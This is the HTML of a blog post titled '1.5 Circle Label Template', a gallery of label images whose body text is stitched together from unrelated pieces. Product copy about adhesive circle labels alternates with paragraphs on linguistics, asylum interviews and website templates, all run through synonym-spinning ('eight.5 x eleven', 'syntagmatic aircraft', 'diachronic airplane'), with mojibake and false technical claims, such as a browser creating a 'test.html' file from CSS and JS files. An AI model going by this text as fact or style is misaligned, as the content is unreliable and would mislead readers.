	<div class="pb-content-sidebar u-wrapper">
		<main id="primary" class="site-main">

		
<article id="post-43767" class="pb-article pb-singular post-43767 post type-post status-publish format-standard hentry category-sample-professionally-designed-templates category-template category-template-c">
	
	<header class="entry-header">
	<h1 class="entry-title">1.5 Circle Label Template</h1>		<div class="entry-meta">
					<span class="posted-on">
			<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1664.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M128,1792h1408V768H128V1792z M512,576V288c0-9.333-3-17-9-23s-13.667-9-23-9h-64c-9.333,0-17,3-23,9s-9,13.667-9,23v288  c0,9.333,3,17,9,23s13.667,9,23,9h64c9.333,0,17-3,23-9S512,585.333,512,576z M1280,576V288c0-9.333-3-17-9-23s-13.667-9-23-9h-64  c-9.333,0-17,3-23,9s-9,13.667-9,23v288c0,9.333,3,17,9,23s13.667,9,23,9h64c9.333,0,17-3,23-9S1280,585.333,1280,576z M1664,512  v1280c0,34.667-12.667,64.667-38,90s-55.333,38-90,38H128c-34.667,0-64.667-12.667-90-38s-38-55.333-38-90V512  c0-34.667,12.667-64.667,38-90s55.333-38,90-38h128v-96c0-44,15.667-81.667,47-113s69-47,113-47h64c44,0,81.667,15.667,113,47  s47,69,47,113v96h384v-96c0-44,15.667-81.667,47-113s69-47,113-47h64c44,0,81.667,15.667,113,47s47,69,47,113v96h128  c34.667,0,64.667,12.667,90,38S1664,477.333,1664,512z" /></svg>			<a href="https://sarseh.com/1-5-circle-label-template/" rel="bookmark">
				<span class="screen-reader-text">Posted on </span><time class="entry-date published updated" datetime="2023-06-26T14:55:40+00:00">June 26, 2023</time>			</a>
		</span><!-- .posted-on -->
				<span class="posted-by byline">
			<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1408.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1408,1533c0,80-24.333,143.167-73,189.5s-113.333,69.5-194,69.5H267c-80.667,0-145.333-23.167-194-69.5S0,1613,0,1533  c0-35.333,1.167-69.833,3.5-103.5s7-70,14-109S33.333,1245.333,44,1212s25-65.833,43-97.5s38.667-58.667,62-81  c23.333-22.333,51.833-40.167,85.5-53.5s70.833-20,111.5-20c6,0,20,7.167,42,21.5s46.833,30.333,74.5,48  c27.667,17.667,63.667,33.667,108,48S659.333,1099,704,1099s89.167-7.167,133.5-21.5s80.333-30.333,108-48  c27.667-17.667,52.5-33.667,74.5-48s36-21.5,42-21.5c40.667,0,77.833,6.667,111.5,20s62.167,31.167,85.5,53.5  c23.333,22.333,44,49.333,62,81s32.333,64.167,43,97.5s19.5,69.5,26.5,108.5s11.667,75.333,14,109S1408,1497.667,1408,1533z   M1088,640c0,106-37.5,196.5-112.5,271.5S810,1024,704,1024s-196.5-37.5-271.5-112.5S320,746,320,640s37.5-196.5,112.5-271.5  S598,256,704,256s196.5,37.5,271.5,112.5S1088,534,1088,640z"></path></svg>			<a href="https://sarseh.com/author/admin/">
				<span class="screen-reader-text">By </span>admin			</a>
		</span><!-- .posted-by -->
				</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="pb-content">
		<div class="entry-content">
			<p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><b>1.5 Circle Label Template.</b> Languages can endure inside modifications which result in the development of subvarieties similar to linguistic registers, Accents, and dialects. The fluorescent yellow label is matte, neon and bright-coloured, perfect to capture the eyes of your attention. The detachable white matte label is opposite to the usual white matte material, as a end result of removable adhesive feature. A closely related method is evolutionary linguistics which incorporates the examine of linguistic items as cultural replicators.</p>
<p>Dynamic templates are used to create pages that look like they’re coming from an internet server. Each sheet includes 30 labels and may be printed on matte paper, polypropylene matte paper, or semi-gloss paper . After this, there was vital work that followed on the corpora of other languages too, corresponding to that of the Austronesian languages in addition to of Native American language families.</p>
<p>Such a documentation of a linguistic vocabulary from a selected language is often compiled in a dictionary. Scholars of historic linguistics additionally studied Uralic languages, another European language household for which little or no written material existed again then. The fluorescent red label is matte, neon and bright-coloured, perfect to seize the eyes of your attention. Â–º When printing on these labels, choose â€œAutoâ€ or â€œPlain Paperâ€ settings from your printer settings. Translators are often employed by organizations such as journey agencies and governmental embassies to facilitate communication between two speakers who do not know one another&#8217;s language.</p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p>
<p>Static templates are used to create pages that look like they’re coming from a web browser. To create an internet site, you don’t want plenty of special coding skills or lots of time.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%200'%3E%3C/svg%3E" width="550px" alt="1.5 Circle Label Template" data-lazy-src="https://www.contrapositionmagazine.com/wp-content/uploads/2019/12/avery-2.5-inch-circle-template.jpg"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://www.contrapositionmagazine.com/wp-content/uploads/2019/12/avery-2.5-inch-circle-template.jpg" width="550px" alt="1.5 Circle Label Template"/></noscript></p>
<p>Western trends in historical linguistics date back to roughly the late 18th century, when the self-discipline grew out of philology, the examine of ancient texts and oral traditions. It entails a complete, systematic, goal, and exact analysis of all features of language, particularly its nature and structure.</p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p>
<h2>Gallery Of 1 5 Circle Label Template New Polymers Free Full Textual Content Preparation Of Fluorescent</h2>
<p>And now you presumably can order any dimension round label you need with no extra price. Simply order the exact spherical label dimension you need online, personalize your labels with our free templates and then print &#8230;. Browse clean label templates for all of our normal eight.5&#8243; x 11&#8243; sheet sizes.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20552%200'%3E%3C/svg%3E" width="552px" alt="1.5 Circle Label Template" data-lazy-src="https://cdn.shopify.com/s/files/1/1221/1852/products/IMG_9046_1200x1200.jpg"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://cdn.shopify.com/s/files/1/1221/1852/products/IMG_9046_1200x1200.jpg" width="552px" alt="1.5 Circle Label Template"/></noscript></p>
<p>Depending on the country, this interview is conducted both in the asylum seeker&#8217;s native language by way of an interpreter or in a world lingua franca like English. Australia makes use of the previous method, while Germany employs the latter; the Netherlands uses both methodology relying on the languages involved.</p>
<h3>Security &#038; Health Merchandise</h3>
<p>Static templates are used to create pages that seem like conventional HTML pages. Dynamic templates are used to create pages that appear to be they’re coming from a web server.</p>
<p>The English language, apart from maybe the French language, may be examples of languages that have arrived at a stage where they are said to have become normal varieties. The reason for this had been to describe well-known Indo-European languages, many of which used to have long written histories. Scholars of historic linguistics additionally studied Uralic languages, another European language family for which little or no written materials existed again then.</p>
<p>This give attention to language documentation was partly motivated by a concern to doc the quickly disappearing languages of indigenous peoples. Linguistic evaluation is a sub-discipline of applied linguistics utilized by many governments to confirm the claimed nationality of individuals seeking asylum who do not hold the necessary documentation to prove their declare. This often  takes the form of an interview by personnel in an immigration division.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20555%200'%3E%3C/svg%3E" width="555px" alt="1.5 Circle Label Template" data-lazy-src="https://i.etsystatic.com/22604032/r/il/92dfed/2415189890/il_794xN.2415189890_fooz.jpg"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://i.etsystatic.com/22604032/r/il/92dfed/2415189890/il_794xN.2415189890_fooz.jpg" width="555px" alt="1.5 Circle Label Template"/></noscript></p>
<p>The picture appears in clear resolution, with no bleeding or smudging. The semi-gloss white laser label has a gloss coating, with a slight shine. The adhesive allows for residue-free removing of the label after application.</p>
<p>However, you might write on them by solely using a permanent nice point marker, corresponding to a Sharpie. This will stop labels from sticking together and jamming and inflicting everlasting harm to your printer. Â–º Allow as much as 5 minutes for the labels to dry after you print them, in any other case the ink with smudge, break or flake.</p>
<p>Neurolinguistics is the study of the constructions within the human mind that underlie grammar and communication. Researchers are drawn to the sector from a selection of backgrounds, bringing alongside quite so much of experimental strategies in addition to extensively various theoretical perspectives. Amongst the constructions of the mind involved within the mechanisms of neurolinguistics, the cerebellum which accommodates the highest numbers of neurons has a serious role in terms of predictions required to provide language.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20556%200'%3E%3C/svg%3E" width="556px" alt="1.5 Circle Label Template" data-lazy-src="http://www.contrapositionmagazine.com/wp-content/uploads/2020/01/2-inch-round-label-template-12-per-sheet.jpg"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="http://www.contrapositionmagazine.com/wp-content/uploads/2020/01/2-inch-round-label-template-12-per-sheet.jpg" width="556px" alt="1.5 Circle Label Template"/></noscript></p>
<p>The emphasis on linguistic description and documentation has also gained prominence outside North America, with the documentation of quickly dying indigenous languages turning into a spotlight in some university programmes in linguistics. Language description is a work-intensive endeavour, normally requiring years of field work in the language involved, so as to equip the linguist to write down a sufficiently accurate reference grammar.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20559%200'%3E%3C/svg%3E" width="559px" alt="1.5 Circle Label Template" data-lazy-src="http://mr-label.com/wp-content/uploads/2019/09/7-size-3.jpg"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="http://mr-label.com/wp-content/uploads/2019/09/7-size-3.jpg" width="559px" alt="1.5 Circle Label Template"/></noscript></p>
<p>You can use our Avery cross reference chart to search out sizes which match up with the templates within the wizard. Simply insert textual content or images into every cell, then print to your laser or inkjet printer.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20559%200'%3E%3C/svg%3E" width="559px" alt="1.5 Circle Label Template" data-lazy-src="https://img0.etsystatic.com/134/1/6998858/il_fullxfull.915464626_easg.jpg"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://img0.etsystatic.com/134/1/6998858/il_fullxfull.915464626_easg.jpg" width="559px" alt="1.5 Circle Label Template"/></noscript></p>
<p>Cut-to-Size LabelsGreat for any sq. or rectangle form, hand applying labels, any amount. The fluorescent orange label is matte, neon and bright-coloured, good to seize the eyes of your attention. The fluorescent pink label is matte, neon and bright-coloured, excellent to capture the eyes of your attention.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20558%200'%3E%3C/svg%3E" width="558px" alt="1.5 Circle Label Template" data-lazy-src="https://cdn.shopify.com/s/files/1/1221/1852/products/IMG_9046_1200x1200.jpg"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://cdn.shopify.com/s/files/1/1221/1852/products/IMG_9046_1200x1200.jpg" width="558px" alt="1.5 Circle Label Template"/></noscript></p>
<p>To translate actually means to transmute the meaning from one language into one other. Translators are often employed by organizations corresponding to travel businesses and governmental embassies to facilitate communication between two speakers who have no idea one another&#8217;s language. Translators are also employed to work within computational linguistics setups like Google Translate, which is an automated program to translate phrases and phrases between any two or extra given languages.</p>
<p>When you save your web page to your pc, the web browser will automatically create a file called “test.html” in the same directory as your “test.css” and “test.js” information. The “test.html” file accommodates every thing that was outlined within the “test.css” and “test.js” recordsdata, but without the and tags.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20556%200'%3E%3C/svg%3E" width="556px" alt="1.5 Circle Label Template" data-lazy-src="https://www.contrapositionmagazine.com/wp-content/uploads/2018/12/avery-round-label-template-22807.jpg"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://www.contrapositionmagazine.com/wp-content/uploads/2018/12/avery-round-label-template-22807.jpg" width="556px" alt="1.5 Circle Label Template"/></noscript></p>
<p>It may also be used in graphic programs such as Adobe Illustrator, Quark Express, and a number of other others. If you intend to print out the template you need to uncheck &#8220;fit to web page&#8221; in the print options or the picture might be smaller than precise dimension. The gloss photo inkjet materials is good for printing photographs, as it supplies a high-quality finish.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20557%200'%3E%3C/svg%3E" width="557px" alt="1.5 Circle Label Template" data-lazy-src="https://i.pinimg.com/originals/48/de/36/48de3640671a9713e55fe47f5e370469.png"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://i.pinimg.com/originals/48/de/36/48de3640671a9713e55fe47f5e370469.png" width="557px" alt="1.5 Circle Label Template"/></noscript></p>
<p>Computational linguists also work on pc language and software improvement. At one other stage, the syntagmatic aircraft of linguistic evaluation entails the comparability between the way in which words are sequenced, throughout the syntax of a sentence. For example, the article &#8220;the&#8221; is followed by a noun, due to the syntagmatic relation between the phrases.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20556%200'%3E%3C/svg%3E" width="556px" alt="1.5 Circle Label Template" data-lazy-src="https://www.labelvalue.com/media/catalog/product/p/r/product-image-sheet-circles_1.jpg"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://www.labelvalue.com/media/catalog/product/p/r/product-image-sheet-circles_1.jpg" width="556px" alt="1.5 Circle Label Template"/></noscript></p>
<p>The white uncoated freezer adhesive is perfect for food packaging. Especially when they are exposed to cold or high temperature, the adhesive is not going to dry out and fall off. The uncoated extra permanent white matte label consists of an identical material as the usual white matte, except it is more durable and stronger.</p>
<p>Cognitive semantics ties linguistic meaning to common features of cognition, drawing on concepts from cognitive science similar to prototype principle. Easily obtain free eight.5&#8243; x eleven&#8221; US letter dimension Microsoft Word label templates on-line in .doc format.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20552%200'%3E%3C/svg%3E" width="552px" alt="1.5 Circle Label Template" data-lazy-src="http://img1.etsystatic.com/000/0/5469109/il_570xN.122690075.jpg"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="http://img1.etsystatic.com/000/0/5469109/il_570xN.122690075.jpg" width="552px" alt="1.5 Circle Label Template"/></noscript></p>
<p>You can also simply write on these matte end labels with any writing instrument. These 1.5 inch circle form paper stickers, decals, labels on sheets are able to be handed out.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%200'%3E%3C/svg%3E" width="550px" alt="1.5 Circle Label Template" data-lazy-src="https://howtowiki.net/wp-content/uploads/2019/03/1.5-inch-circle.png"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://howtowiki.net/wp-content/uploads/2019/03/1.5-inch-circle.png" width="550px" alt="1.5 Circle Label Template"/></noscript></p>
<p>Some even produce stretches of gibberish mixed with recognizable phrases. Developmental linguistics is the study of the development of linguistic capacity in individuals, notably the acquisition of language in childhood. Some of the questions that developmental linguistics appears into is how youngsters acquire different languages, how adults can purchase a second language, and what the method of language acquisition is.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20556%200'%3E%3C/svg%3E" width="556px" alt="1.5 Circle Label Template" data-lazy-src="https://i.pinimg.com/736x/dd/bd/7f/ddbd7f92de187a7e6f61f15c41138fd1.jpg"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://i.pinimg.com/736x/dd/bd/7f/ddbd7f92de187a7e6f61f15c41138fd1.jpg" width="556px" alt="1.5 Circle Label Template"/></noscript></p>
<p>In specific, it&#8217;s carried out over the development of contemporary standard kinds of languages, or over the development of a language from its standardized form to its varieties. Historical linguistics emerged as one of many first few sub-disciplines in the field, and was most widely practiced through the late 19th century. Despite a shift in focus in the twentieth century in the course of formalism and generative grammar, which studies the common properties of language, historic analysis today nonetheless remains a major area of linguistic inquiry.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20555%200'%3E%3C/svg%3E" width="555px" alt="1.5 Circle Label Template" data-lazy-src="https://img1.etsystatic.com/053/0/8468022/il_fullxfull.756779041_igkq.jpg"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://img1.etsystatic.com/053/0/8468022/il_fullxfull.756779041_igkq.jpg" width="555px" alt="1.5 Circle Label Template"/></noscript></p>
<p>With our on-line label designer You&#8217;ll be succesful of use dozens of preloaded icons, images, fonts and backgrounds to create your own label free of charge. If you have already got art work on your bottles, simply addContent it and preview your label to make sure every little thing is true earlier than you order. Select the fabric on the &#8220;Preview Label&#8221; display that most closely fits your wants.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20556%200'%3E%3C/svg%3E" width="556px" alt="1.5 Circle Label Template" data-lazy-src="http://www.contrapositionmagazine.com/wp-content/uploads/2020/01/2-inch-round-label-template-12-per-sheet.jpg"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="http://www.contrapositionmagazine.com/wp-content/uploads/2020/01/2-inch-round-label-template-12-per-sheet.jpg" width="556px" alt="1.5 Circle Label Template"/></noscript></p>
<p>If you simply need to add text to your labels, we even have tons of of Free Avery Microsoft® Word label templates available to obtain. When you want your circle labels now or you simply need a smaller quantity, Avery printable round labels are the answer.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20556%200'%3E%3C/svg%3E" width="556px" alt="1.5 Circle Label Template" data-lazy-src="https://soulcompas.com/wp-content/uploads/2020/09/free-2-circle-label-template.jpg"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://soulcompas.com/wp-content/uploads/2020/09/free-2-circle-label-template.jpg" width="556px" alt="1.5 Circle Label Template"/></noscript></p>
<p>Tape recordings of the interview then endure language evaluation, which could be done both by non-public contractors or within a division of the government. In this analysis, linguistic options of the asylum seeker are utilized by analysts to make a determination concerning the speaker&#8217;s nationality. The reported findings of the linguistic analysis can play a crucial function within the government&#8217;s choice on the refugee status of the asylum seeker.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20552%200'%3E%3C/svg%3E" width="552px" alt="1.5 Circle Label Template" data-lazy-src="https://i.pinimg.com/originals/2a/10/bb/2a10bb51d87b4c5a9341dd6bbb7c4311.jpg"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://i.pinimg.com/originals/2a/10/bb/2a10bb51d87b4c5a9341dd6bbb7c4311.jpg" width="552px" alt="1.5 Circle Label Template"/></noscript></p>
<p>A good web site template will allow you to create an attractive, skilled web site that can help you promote your products or services more efficiently. Cognitive Linguistics, in distinction, rejects the notion of innate grammar, and research how the human thoughts creates linguistic constructions from occasion schemas, and the impression of cognitive constraints and biases on human language.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20554%200'%3E%3C/svg%3E" width="554px" alt="1.5 Circle Label Template" data-lazy-src="https://s-media-cache-ak0.pinimg.com/736x/a2/92/ba/a292ba362f5868c7c3ba6241df99ba8a--macaron-template-printable-circle-template-printable.jpg"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://s-media-cache-ak0.pinimg.com/736x/a2/92/ba/a292ba362f5868c7c3ba6241df99ba8a--macaron-template-printable-circle-template-printable.jpg" width="554px" alt="1.5 Circle Label Template"/></noscript></p>
<p>For occasion, some students also undertook a research attempting to determine super-families, linking, for instance, Indo-European, Uralic, and different language households to Nostratic. While these attempts are nonetheless not broadly accepted as credible strategies, they provide essential information to determine relatedness in language change, something that isn&#8217;t simply obtainable as the depth of time will increase. Even although a number of methods are available, only approximate outcomes may be obtained in terms of arriving at dates for these languages.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20553%200'%3E%3C/svg%3E" width="553px" alt="1.5 Circle Label Template" data-lazy-src="https://www.formsbirds.com/formimg/more-printable-papers/19554/round-label-1-5-inches-diameter-l1.png"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://www.formsbirds.com/formimg/more-printable-papers/19554/round-label-1-5-inches-diameter-l1.png" width="553px" alt="1.5 Circle Label Template"/></noscript></p>
<p>The subjugated language within the energy relationship is the substrate language, while the dominant language serves as the superstrate. Often the phrases and lexicon of a contact variety come from the superstrate, making it the lexifier, whereas grammatical constructions come from the substrate, however this isn&#8217;t always the case.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20556%200'%3E%3C/svg%3E" width="556px" alt="1.5 Circle Label Template" data-lazy-src="https://www.contrapositionmagazine.com/wp-content/uploads/2018/12/avery-round-label-template-22807.jpg"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://www.contrapositionmagazine.com/wp-content/uploads/2018/12/avery-round-label-template-22807.jpg" width="556px" alt="1.5 Circle Label Template"/></noscript></p>
<p>In this manner, morphology is the branch of linguistics that research patterns of word formation within and across languages and attempts to formulate rules that model the information of the speakers of these languages. We offer a quantity of completely different file formats for our templates to make printing your blank labels as simple as potential.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20559%200'%3E%3C/svg%3E" width="559px" alt="1.5 Circle Label Template" data-lazy-src="https://i.etsystatic.com/16611091/r/il/e118f1/3109241988/il_fullxfull.3109241988_g7tt.jpg"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://i.etsystatic.com/16611091/r/il/e118f1/3109241988/il_fullxfull.3109241988_g7tt.jpg" width="559px" alt="1.5 Circle Label Template"/></noscript></p>
<p>Their influence has had an impact on theories of syntax and semantics, as modelling syntactic and semantic theories on computer systems constraints. Before the 20th century, linguists analysed language on a diachronic airplane, which was historical in focus. This meant that they would examine linguistic options and try to analyse language from the perspective of how it had modified between then and later.</p>
<p><!--ads/responsive.txt--></p>
<h2 class="entry-related-posts-title">Related posts of "1.5 Circle Label Template"</h2><div class="entry-related-posts"><div class="entry-related-post"><h4><a href="https://sarseh.com/mechanics-invoice-template/" rel="bookmark">Mechanics Invoice Template</a></h4><p>Mechanics Invoice Template. Select your most well-liked template from a variety of professional invoice designs for custom-made billing. In only a few minutes you can start getting paid on your auto repair work, with out the headache of getting to make use of confusing and costly accounting software. It could cause damage to the car...</p></div><div class="entry-related-post"><h4><a href="https://sarseh.com/index-card-template-google-docs/" rel="bookmark">Index Card Template Google Docs</a></h4><p>Last year, Google launched Acute Canvas aural Google Workspace, its abundance suite. Acute Canvas provides a band of ambience and accord about Google Docs, Sheets, and Slides with a modular set of tools. Now, Google is rolling out a alternation of updates that accomplish the acute canvas a bit smarter -- including the adeptness to...</p></div><div class="entry-related-post"><h4><a href="https://sarseh.com/templates-for-pop-up-cards-free/" rel="bookmark">Templates For Pop Up Cards Free</a></h4><p>Templates For Pop Up Cards Free. CraftsA little of this and slightly of that make for hours of indoor craft fun for kids. Place the 2 smaller hearts of the pop-up piece over the glue areas on the card and thoroughly press down letting the glue dry. Grab some craft provides and be ready to...</p></div><div class="entry-related-post"><h4><a href="https://sarseh.com/powerpoint-2013-template-location/" rel="bookmark">Powerpoint 2013 Template Location</a></h4><p>Powerpoint 2013 Template Location. If you need to discover the situation where your customized Themes and templates are saved, discover our Where Are Custom Office Themes. Once the THMX file is in that folder, you’ll see it within the gallery on the Design tab. Simple copy and glue the photographs onto your Powerpoint 2013 Template...</p></div></div>		</div><!-- .entry-content -->
	</div><!-- .pb-content -->

				<span class="cat-links">
				<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1879.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1879,1080c0,20.667-10.333,42.667-31,66l-336,396c-28.667,34-68.833,62.833-120.5,86.5S1292,1664,1248,1664H160  c-22.667,0-42.833-4.333-60.5-13S73,1628,73,1608c0-20.667,10.333-42.667,31-66l336-396c28.667-34,68.833-62.833,120.5-86.5  S660,1024,704,1024h1088c22.667,0,42.833,4.333,60.5,13S1879,1060,1879,1080z M1536,736v160H704c-62.667,0-128.333,15.833-197,47.5  S383.667,1015,343,1063L6,1459l-5,6c0-2.667-0.167-6.833-0.5-12.5S0,1442.667,0,1440V480c0-61.333,22-114,66-158s96.667-66,158-66  h320c61.333,0,114,22,158,66s66,96.667,66,158v32h544c61.333,0,114,22,158,66S1536,674.667,1536,736z" /></svg><a href="https://sarseh.com/category/sample-professionally-designed-templates/" rel="category tag">Sample Professionally Designed Templates</a>, <a href="https://sarseh.com/category/template/" rel="category tag">Template</a>, <a href="https://sarseh.com/category/template-c/" rel="category tag">Template C</a>			</span><!-- .cat-links -->
			</article><!-- #post-43767 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://sarseh.com/texas-temp-driver-s-permit-template-printable-temporary-texas-id-card-template/" rel="prev"><span class="nav-title"><span class="screen-reader-text">Previous Post:</span> Texas Temp Driver’s Permit, Template, Printable, Temporary &#8211; Texas Id Card Template</span></a></div><div class="nav-next"><a href="https://sarseh.com/fishing-tournament-flyer-template/" rel="next"><span class="nav-title"><span class="screen-reader-text">Next Post:</span> Fishing Tournament Flyer Template</span></a></div></div>
	</nav>
		</main><!-- #primary -->

		
<aside id="secondary" class="widget-area c-sidebar c-sidebar-right">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://sarseh.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://sarseh.com/landscape-certificate-templates/">Landscape Certificate Templates</a>
									</li>
											<li>
					<a href="https://sarseh.com/bake-sale-flyer-free-template/">Bake Sale Flyer Free Template</a>
									</li>
											<li>
					<a href="https://sarseh.com/fundraising-flyer-template/">Fundraising Flyer Template</a>
									</li>
											<li>
					<a href="https://sarseh.com/soap-notes-counseling-template/">Soap Notes Counseling Template</a>
									</li>
											<li>
					<a href="https://sarseh.com/evaluation-summary-report-template/">Evaluation Summary Report Template</a>
									</li>
					</ul>

		</nav></section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--ads/responsive.txt-->
</div></section></aside><!-- #secondary -->

	</div><!-- .pb-content-sidebar -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		
<div class="copyright-text">
	<div class="u-wrapper copyright-text-wrap">
			<p>Copyright &copy; 2026 Sarseh.com.</p>
				<p class="pressbook-credit">
		Powered by <a href="https://scriptstown.com/wordpress-themes/pressbook/" itemprop="url">PressBook WordPress theme</a>		</p><!-- .pressbook-credit -->
	</div><!-- .copyright-text-wrap -->
</div><!-- .copyright-text -->
	</footer><!-- #colophon -->

		<a href="#" class="go-to-top" aria-label="Go to top"></a>
	</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pressbook/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
